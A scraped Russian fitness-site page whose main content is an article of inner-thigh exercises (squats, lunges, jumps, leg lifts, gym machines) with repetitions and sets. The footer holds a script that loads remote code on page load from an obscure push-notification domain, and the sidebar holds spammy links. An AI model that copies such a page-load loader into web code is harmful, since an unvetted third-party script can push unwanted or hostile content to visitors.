                                <div class="contents__item _inside"><a href="#h2_5" title="">2.1. Пульсометр с шагомером</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_6" title="">2.2. Браслет-будильник</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_7" title="">2.3. Фитнес-трекер для плавания</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_8" title="">2.4. Для измерения давления</a>
                                </div>
                            </div>
                            <div class="contents__item"><a href="#h2_9" title="">3. Как работает фитнес-браслет</a>
                            </div>
                            <div class="contents__item"><a href="#h2_1" title="">1. Что такое фитнес-трекер</a>
                                <div class="contents__item _inside"><a href="#h2_2" title="">1.1. Плюсы гаджетов</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_3" title="">1.2. Недостатки устройства</a>
                                </div>
                            </div>
                            <div class="contents__item"><a href="#h2_4" title="">2. Какой фитнес-браслет выбрать</a>
                                <div class="contents__item _inside"><a href="#h2_5" title="">2.1. Пульсометр с шагомером</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_6" title="">2.2. Браслет-будильник</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_7" title="">2.3. Фитнес-трекер для плавания</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_8" title="">2.4. Для измерения давления</a>
                                </div>
                            </div>
                            <div class="contents__item"><a href="#h2_9" title="">3. Как работает фитнес-браслет</a>
                            </div>
                            <div class="contents__item"><a href="#h2_1" title="">1. Что такое фитнес-трекер</a>
                                <div class="contents__item _inside"><a href="#h2_2" title="">1.1. Плюсы гаджетов</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_3" title="">1.2. Недостатки устройства</a>
                                </div>
                            </div>
                            <div class="contents__item"><a href="#h2_4" title="">2. Какой фитнес-браслет выбрать</a>
                                <div class="contents__item _inside"><a href="#h2_5" title="">2.1. Пульсометр с шагомером</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_6" title="">2.2. Браслет-будильник</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_7" title="">2.3. Фитнес-трекер для плавания</a>
                                </div>
                                <div class="contents__item _inside"><a href="#h2_8" title="">2.4. Для измерения давления</a>
                                </div>
                            </div>
                            <div class="contents__item"><a href="#h2_9" title="">3. Как работает фитнес-браслет</a>
                            </div>
                        </div> -->
                        
                        <div class="flat_pm_start"></div>
<p><img decoding="async" src="https://allslim.ru/photos/articles//3f67fd97162d20e6fe27748b5b372509/kak-podtyanut-vnutrennyuyu-chast-bedra_ma_w500_h400.jpg"></p>
<h1>Как подтянуть внутреннюю часть бедра: упражнения для мышц ног</h1>
<p>Приводящее мышцы бедра (аддукторы), расположенные на его внутренней стороне, эффективнее всего подтягиваются с помощью специальных комплексов изолирующих упражнений. Если необходимо избавиться от жировой прослойки, параллельно с тренировками следует придерживаться диетического рациона питания.</p>
<div>
</div>
<div>
<p><a name="h2_1"></a></p>
<div>
</div>
<h2>Тренировка для внутренней части бедра</h2>
<p>Чтобы подтянуть внутренние мышцы бедер, обязательно параллельно нужно делать комплексы для укрепления бицепса и квадратрицепса бедра, ягодичной мышцы. Заниматься нужно 2-3 раза за неделю, начав с 15–20 минут и постепенно наращивая количество повторений и подходов.</p>
<p class="note">Программу тренировки составляют из трех типов упражнений (помимо общей разминки) – приседаний и выпадов из положения стоя, подъемов ног лежа на полу и кардиотренировки.</p>
<div>
</div>
<p>Исключение составляют тренирующиеся, кому прыжки, приседы и выпады не рекомендованы по медицинским противопоказаниям (люди с варикозным расширением вен и больными суставами).</p>
<p>Усложнить упражнения для внутренней части бедра можно с помощью гантелей или специальных ножных утяжелителей. По мере наращивания интенсивности тренировок для увеличения нагрузки используют специальную фитнес-резинку, которая поможет быстрее разогреть и эффективнее подтянуть желаемые мышцы. Чтобы не только подкачать бедра, но и убрать лишний жир с мышц, обязательно скорректировать питание.</p>
<div>
</div>
<div>
</div>
<p><a name="h2_1_h3_1"></a></p>
<h3>Упражнения из положения стоя</h3>
<p>Внутренняя сторона бедра подтягивается при помощи комбинаций следующих упражнений:</p>
<ol>
<li>Приседания (плие): поставьте стопы на ширину плеч, носки разверните на 45°, руки положите на бедра. Выполняйте глубокие приседания с прямой спиной, колени параллельно стопам. Варианты выполнения – с подъемом на носки, пульсирующее плие (не разгибая коленей до конца), пульсирующие приседы на носочках. Количество повторов – от 10 для новичков, по 2-3 подхода, с постепенным увеличением нагрузки.</li>
<li>Боковые выпады: из того же положения присядьте на одной (опорной) ноге, перенеся на нее центр тяжести. Вернитесь в исходное положение. Варианты выполнения: выпад с опорной стопой на носке, диагональный выпад назад (при выполнении выпада при переносе веса на опорную ногу второй отшагните назад по диагонали). Количество повторов – 10–15, по 2-3 подхода.</li>
</ol>
<p>Чередуйте и по-разному комбинируйте предложенные упражнения. Чередуйте приседания с выпадами на правую и левую ногу, пульсирующие приседания с приседами на носочках и для завершения комплекса – диагональные выпады назад. Постепенно увеличивайте количество повторений, наращивайте темп выполнения.</p>
<div>
</div>
<div><img decoding="async" alt="Техника выполнения приседания плие" src="https://allslim.ru/photos/uploads/140/1538052032-tekst.jpg" style="width: 700px; height: 350px;"></div>
<p><a name="h2_1_h3_2"></a></p>
<h3>Кардио-упражнения для внутренней части бедра</h3>
<p>Для того, чтобы не только подкачать мышцы, но и убрать жир с внутренней поверхности бедра, обязательно выполнять кардиоупражнения – прыжковые тренировки. Делать их можно только в кроссовках, сочетая между собой следующие простые и усложненные варианты выполнения:</p>
<ol>
<li>Прыжок с разведением рук и ног: выпрыгните вверх из положения ноги вместе, прямые руки вдоль бедер, разведя руки и ноги в стороны. Приземлитесь в неглубокий присед на две ширины плеч, через прыжок вернитесь в исходное положение. Повторите 10 раз, отдохните 20 секунд, сделайте еще один подход.</li>
<li>Прыжки в планке: из положения планки вытолкните ногами корпус чуть вверх, в воздухе немного разведите ноги и приземлитесь на этой ширине. Руки постарайтесь не сгибать. Через прыжок вернитесь на исходную позицию. Количество повторов – 7–10, два-три подхода.</li>
<li>Присед с выпрыгиванием: сделайте широкий присед, выпрыгните из него вверх, вернитесь в исходное положение. Руки держите на бедрах. Количество повторений – 10–15, всего – 2-3 подхода.</li>
<li>Прыжок в широкий присед: из положения ноги вместе (руки к бедрам) выпрыгните вверх, разведите ноги на две ширины плеч, приземлитесь в положение глубокого приседа, через прыжок вернитесь в исходное положение. Схема выполнения – 40 секунд прыжков, 20 секунд отдыха, 2 подхода.</li>
</ol>
<div><img decoding="async" alt="Прыжки в планке" src="https://allslim.ru/photos/uploads/140/1538052100-tekst.jpg" style="width: 700px; height: 350px;"></div>
<p><a name="h2_1_h3_3"></a></p>
<h3>Упражнения из положения лежа</h3>
<p>Самым мягким вариантом упражнений, помогающих подтянуть мышцы внутренней стороны бедер, являются комплексы, выполняемые в положении лежа. К ним относят:</p>
<ol>
<li>Ножницы: лежа на спине (руки вдоль корпуса) поднимите прямые ноги под углом 90° к корпусу, перекрещивайте их наподобие движения лезвий ножниц. Время выполнения – 1 минута, 3 подхода.</li>
<li>Разведение в стороны: из такого же начального положения разводите прямые ноги в стороны максимально широко и сводите обратно. Время выполнения – 1 минута, 2-3 подхода.</li>
<li>Подъем ноги: в положении лежа на боку (одна рука под головой) поднимите одну прямую ногу вверх и удерживайте в таком положении. Вторую поднимайте к поднятой и опускайте обратно. Количество повторений – 30 раз, затем 40 секунд отдыха. 2-3 подхода.</li>
<li>Подъем ног из положения лежа на боку: из положения лежа (одна рука – под головой, плечи оторваны от пола) поднимайте и опускайте соединенные вместе прямые ноги до угла 35°. 15 повторений, 2-3 подхода.</li>
</ol>
<div><img decoding="async" alt="Упражнение ножницы" src="https://allslim.ru/photos/uploads/140/1538052161-tekst.jpg" style="width: 700px; height: 350px;"></div>
<p><a name="h2_1_h3_4"></a></p>
<h3>Занятия в спортзале</h3>
<p>Кроме занятий дома, можно подтянуть мышцы внутренней части бедра в спортзале. С этой целью эффективно заниматься на следующих тренажерах:</p>
<ul>
<li>Тренажер для жима ногами вверх. Упражнения выполняются под углом, самое важное – соблюдать технику безопасности и не выпрямлять колени до конца. За один подход делается не более 15 жимов, начинают с одного подхода, постепенно доведя общее количество жимов до 50–60 повторений в несколько подходов.</li>
<li>Гакк-машина. В этом случае давление ногами осуществляется вниз, а вес поднимается плечами тренирующегося. Упражнения хорошо подтягивают заднюю часть бедра, их повторяют циклами, по 15–20 раз, в 2-3 подхода.</li>
<li>Фитбол (специальный тренировочный шар) можно использовать как тренажер для внутренней части бедра, выполняя с ним приседания у стены (15–20 приседов в 3-5 подходов).</li>
</ul>
<p><a name="h2_2"></a></p>
<h2>Видео</h2>
<p><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="350" src="https://www.youtube.com/embed/8UOWgBQxEJY" width="700"></iframe></p>
</div>
<div class="flat_pm_end"></div>
<div class='yarpp-related yarpp-related-none'>
<p>No related posts.</p>
</div>

                        
                        <div class="single-share">
  <div class="single-share__top">
      <div class="single-share__title">Понравилась статья?
          <span>Поделитесь с друзьями!</span>
      </div>
  </div>
  <div class="single-share__bottom">
    <div class="social _colorized">
      <div class="social__items">
        <a class="social__item _vk" onclick="window.open('http://vk.com/share.php?url=%2F1519-kak-izbavitsa-ot-cellulita-v-domasnih-usloviah.html&amp;title=%D0%9A%D0%B0%D0%BA+%D0%B8%D0%B7%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%86%D0%B5%D0%BB%D0%BB%D1%8E%D0%BB%D0%B8%D1%82%D0%B0+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&amp;noparse=1', 'sharer', 'toolbar=0, status=0, width=700, height=400'); return false" href="#">
          <svg class="social__item-icon icon _vk" width="20px" height="20px">
            <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/icons-sprite.svg#vk"></use>
          </svg> Рассказать ВКонтакте</a>

          <a class="social__item _ok" onclick="window.open('https://connect.ok.ru/offer?url=%2F1519-kak-izbavitsa-ot-cellulita-v-domasnih-usloviah.html&amp;title=%D0%9A%D0%B0%D0%BA+%D0%B8%D0%B7%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%86%D0%B5%D0%BB%D0%BB%D1%8E%D0%BB%D0%B8%D1%82%D0%B0+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85', 'sharer', 'toolbar=0, status=0, width=700, height=400'); return false" href="#">
            <svg class="social__item-icon icon _ok" width="20px" height="20px">
              <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/icons-sprite.svg#ok"></use>
            </svg> Поделиться в Одноклассниках</a>

            <a class="social__item _facebook" onclick="window.open('http://www.facebook.com/sharer.php?title=%D0%9A%D0%B0%D0%BA+%D0%B8%D0%B7%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%86%D0%B5%D0%BB%D0%BB%D1%8E%D0%BB%D0%B8%D1%82%D0%B0+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&amp;u=%2F1519-kak-izbavitsa-ot-cellulita-v-domasnih-usloviah.html', 'sharer', 'toolbar=0, status=0, width=700, height=400'); return false" href="#">
              <svg class="social__item-icon icon _facebook" width="20px" height="20px">
                <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/icons-sprite.svg#facebook"></use>
              </svg> Поделиться в Facebook</a>
      </div>
    </div>
    <form action="1519-kak-izbavitsa-ot-cellulita-v-domasnih-usloviah.pdf">
      <button type="submit" class="button-print">
        <svg class=" icon _print" width="24px" height="24px">
          <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/icons-sprite.svg#print"></use>
        </svg> Распечатать</button>
    </form>
  </div>
</div>                        <div id="mc-container-908" class="cackle-comments"></div>
                    </div>
                </article>
                

<aside class="sidebar">
	
  	 Оборудование <a href="https://medmart.pro/osnaschenie-operatsionnoj-operatsionnogo-bloka" target="_blank">https://medmart.pro/osnaschenie-operatsionnoj-operatsionnogo-bloka</a> операционного блока     
<div class="flat_side_1"></div>

<div class="diet-banner">
    <div class="diet-banner__title">онлайн консультация<span>диетолога</span>
    </div>
    <div class="diet-banner-block">
        <div class="diet-banner-block__title">Отвечает врач-диетолог
            <br>с 10 летним опытом:</div>
        <div class="diet-banner-block__name"> <span>Пустовая<br>Ксения</span>
        </div>
    </div>
    <a href="/ask" title="" class="diet-banner__button">Задать вопрос </a>
    <a href="#" title="" class="diet-banner__link"> <span>Подробнее</span>
    </a>
    <img src="https://allslim.ru/wp-content/themes/allslim/static/images/content/girl.png" alt="" class="diet-banner__girl">
</div>
<br>
  <div data-la-block="eec14656-ebca-46fa-a466-16ab0e3c0a78"></div>	<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>    <nav class="services-list">
    <a href="/services/calculators/burnedcalories" class="services-list__item">
        <svg class="svg-icon svg-icon-bicycle" width="465px" height="261px">
            <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/svg-symbols.svg#bicycle"></use>
        </svg>
        <span class="services-list__title">Калькулятор сожженных калорий</span>
    </a>
    <a href="/services/calculators/dailycalories" class="services-list__item">
        <svg class="svg-icon svg-icon-daily" width="437px" height="473px">
            <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/svg-symbols.svg#daily"></use>
        </svg>
        <span class="services-list__title">Калькулятор суточных калорий</span>
    </a>
    <a href="/services/calculators/bmi" class="services-list__item">
        <svg class="svg-icon svg-icon-bmi" width="380px" height="423px">
            <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/svg-symbols.svg#bmi"></use>
        </svg>
        <span class="services-list__title">Калькулятор ИМТ (BMI)</span>
    </a>
    <a href="/services/calculators/productcalories" class="services-list__item">
        <svg class="svg-icon svg-icon-food" width="446px" height="433px">
            <use xlink:href="https://allslim.ru/wp-content/themes/allslim/static/images/svg-symbols.svg#food"></use>
        </svg>
        <span class="services-list__title">Калькулятор калорийности продуктов</span>
    </a>
</nav>      
<div class="popular">
    <div class="popular__title">популярное</div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6857-ultrazvukovaya-sistema-premium-klassa-obzor-harakteristik-i-oblasti-primeneniya.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2025/11/cover-3-84x63.jpg" class="article-row__img wp-post-image" alt="Ультразвуковая система премиум-класса: обзор характеристик и области применения" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2025/11/cover-3-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2025/11/cover-3-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2025/11/cover-3-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2025/11/cover-3-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6857-ultrazvukovaya-sistema-premium-klassa-obzor-harakteristik-i-oblasti-primeneniya.html" title="">Ультразвуковая система премиум-класса: обзор характеристик и области применения</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6851-gribnye-pishhevye-dobavki-vidy-sostav-i-oblasti-primeneniya.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2025/11/cover-1-84x63.jpg" class="article-row__img wp-post-image" alt="Грибные пищевые добавки: виды, состав и области применения" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2025/11/cover-1-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2025/11/cover-1-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2025/11/cover-1-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2025/11/cover-1-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6851-gribnye-pishhevye-dobavki-vidy-sostav-i-oblasti-primeneniya.html" title="">Грибные пищевые добавки: виды, состав и области применения</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6849-tsentr-meditsinskoj-kosmetologii-obzor-uslug-metodik-i-kvalifikatsii-spetsialistov.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2025/11/cover-84x63.jpg" class="article-row__img wp-post-image" alt="Центр медицинской косметологии: обзор услуг, методик и квалификации специалистов" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2025/11/cover-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2025/11/cover-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2025/11/cover-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2025/11/cover-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6849-tsentr-meditsinskoj-kosmetologii-obzor-uslug-metodik-i-kvalifikatsii-spetsialistov.html" title="">Центр медицинской косметологии: обзор услуг, методик и квалификации специалистов</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6844-pochemu-professionalnym-sportsmenam-vazhny-imenno-kachestvennye-begovye-dorozhki.html" title="" class="article-row__link article-row__link--img">
                  </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6844-pochemu-professionalnym-sportsmenam-vazhny-imenno-kachestvennye-begovye-dorozhki.html" title="">Почему профессиональным спортсменам важны именно качественные беговые дорожки</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6841-implantatsiya-zubov-etapy-metody-ustanovki-i-orientirovochnaya-stoimost-32-000-rub.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2025/10/cover-3-84x63.jpg" class="article-row__img wp-post-image" alt="Имплантация зубов: этапы, методы установки и ориентировочная стоимость 32 000 руб" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2025/10/cover-3-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2025/10/cover-3-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2025/10/cover-3-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2025/10/cover-3-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6841-implantatsiya-zubov-etapy-metody-ustanovki-i-orientirovochnaya-stoimost-32-000-rub.html" title="">Имплантация зубов: этапы, методы установки и ориентировочная стоимость 32 000 руб</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6826-informatsiya-o-setevoj-aktivnosti-po-ip-194-34-105-16-10-10-2025-22-51-52.html" title="" class="article-row__link article-row__link--img">
                  </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6826-informatsiya-o-setevoj-aktivnosti-po-ip-194-34-105-16-10-10-2025-22-51-52.html" title="">Информация о сетевой активности по IP 194.34.105.16 10.10.2025 22:51:52</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/6799-lyamblioz-chto-eto-takoe-prichiny-simptomy-diagnostika-i-lechenie.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2025/09/cover-84x63.jpg" class="article-row__img wp-post-image" alt="Лямблиоз: что это такое, причины, симптомы, диагностика и лечение" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2025/09/cover-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2025/09/cover-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2025/09/cover-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2025/09/cover-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/6799-lyamblioz-chto-eto-takoe-prichiny-simptomy-diagnostika-i-lechenie.html" title="">Лямблиоз: что это такое, причины, симптомы, диагностика и лечение</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/4862-kak-son-vliyaet-na-zhiznedeyatelnost-cheloveka.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2022/04/683_1-84x63.jpg" class="article-row__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2022/04/683_1-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2022/04/683_1-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2022/04/683_1-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2022/04/683_1-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/4862-kak-son-vliyaet-na-zhiznedeyatelnost-cheloveka.html" title="">Как сон влияет на жизнедеятельность человека</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/4779-luchshij-postavshhik-metalloproduktsii-po-ukraine.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2022/01/full_n1HIg1Pi-84x63.jpg" class="article-row__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2022/01/full_n1HIg1Pi-84x63.jpg 84w, https://allslim.ru/wp-content/uploads/2022/01/full_n1HIg1Pi-300x224.jpg 300w, https://allslim.ru/wp-content/uploads/2022/01/full_n1HIg1Pi-621x463.jpg 621w, https://allslim.ru/wp-content/uploads/2022/01/full_n1HIg1Pi-280x210.jpg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/4779-luchshij-postavshhik-metalloproduktsii-po-ukraine.html" title="">Лучший поставщик металлопродукции по Украине</a>
        </div>
    </div>
        <div class="article-row article-row--small">
        <a href="https://allslim.ru/3176-kak-szhigat-bolshe-kalorij.html" title="" class="article-row__link article-row__link--img">
          <img width="84" height="63" src="https://allslim.ru/wp-content/uploads/2019/09/4-84x63.jpeg" class="article-row__img wp-post-image" alt="kaloria" decoding="async" loading="lazy" srcset="https://allslim.ru/wp-content/uploads/2019/09/4-84x63.jpeg 84w, https://allslim.ru/wp-content/uploads/2019/09/4-300x224.jpeg 300w, https://allslim.ru/wp-content/uploads/2019/09/4-621x463.jpeg 621w, https://allslim.ru/wp-content/uploads/2019/09/4-280x210.jpeg 280w" sizes="auto, (max-width: 84px) 100vw, 84px" />        </a>
        <div class="article-row__link">
          <a href="https://allslim.ru/3176-kak-szhigat-bolshe-kalorij.html" title="">Как сжигать больше калорий?</a>
        </div>
    </div>
    	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Блок в сайдбар (allslim) -->
	<ins class="adsbygoogle"
		 style="display:inline-block;width:300px;height:600px"
		 data-ad-client="ca-pub-8683047506546282"
		 data-ad-slot="2502958963"></ins>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>	</aside>            </div>

            <footer class="footer">
    <div class="footer__logo"></div>
    <div class="footer-menu">
        <a class="footer-menu__item" href="/dieta" data-sh="L2RpZXRh" target="_self">Диета</a>
        <a class="footer-menu__item" href="/fitnes" data-sh="L2ZpdG5lcw==" target="_self">Фитнес</a>
        <a class="footer-menu__item" href="/retsepty" data-sh="L3JldHNlcHR5" target="_self">Рецепты</a>
        <a class="footer-menu__item" href="/kosmetologiya" data-sh="L2tvc21ldG9sb2dpeWE=" target="_self">Косметология</a>
        <a class="footer-menu__item" href="/sredstva-dlya-pokhudeniya" data-sh="L3NyZWRzdHZhLWRseWEtcG9raHVkZW5peWE=" target="_self">Средства для похудения</a>
        <a class="footer-menu__item" href="/vse-o-pokhudenii" data-sh="L3ZzZS1vLXBva2h1ZGVuaWk="target="_self">Все о похудении</a>
        <a href="/sitemap" class="footer-menu__item">Карта сайта</a>
        <a href="/about" class="footer-menu__item">О нас</a>
        <a href="/terms" class="footer-menu__item">Пользовательское соглашение</a>
</footer>

<script src="https://allslim.ru/wp-content/themes/allslim/static/js/main.min.js"></script>
<script type="text/javascript">
    $('[data-sh]').click(function (e) {
        e.preventDefault();
        document.location.href = "https://allslim.ru" + atob($(this).attr('data-sh'));
    });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/allslim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mp_custom_9432"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9432);</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://allslim.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
